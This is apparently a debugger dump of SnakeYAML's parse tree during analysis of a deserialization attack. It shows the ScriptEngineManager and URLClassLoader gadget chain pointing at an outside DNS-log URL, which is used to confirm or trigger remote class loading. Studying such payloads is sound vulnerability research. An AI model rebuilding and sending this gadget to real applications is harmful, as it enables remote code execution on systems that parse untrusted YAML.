 this = {Composer@824}
document = {SequenceNode@888} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:javax.script.ScriptEngineManager, value=[<org.yaml.s...视图
f value = {ArrayList@887} size = 1
0 = {SequenceNode@913} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:java.net.URLClassLoader, value=[<org.yaml.snakeyaml.n...视图
f value = {ArrayList@915} size = 1
0 = {SequenceNode@923} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:seq, value=[<org.yaml.snakeyaml.nodes.Sequence...视图
f value = {ArrayList@925} size = 1
0 = {SequenceNode@934} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:java.net.URL, value=[<org.yaml.snakeyaml.r...视图
f value = {ArrayList@936} size = 1
0 = {ScalarNode@943} "<org.yaml.snakeyaml.nodes.ScalarNode (tag=tag:yaml.org,2002:str, value=http://7c6yh7.dnslog.cn)>"
f style = {DumperOptions$ScalarStyle@945} "Scalar style: '"'"
f value = "http://7c6yh7.dnslog.cn"
f tag = {Tag@947} "tag:yaml.org,2002:str"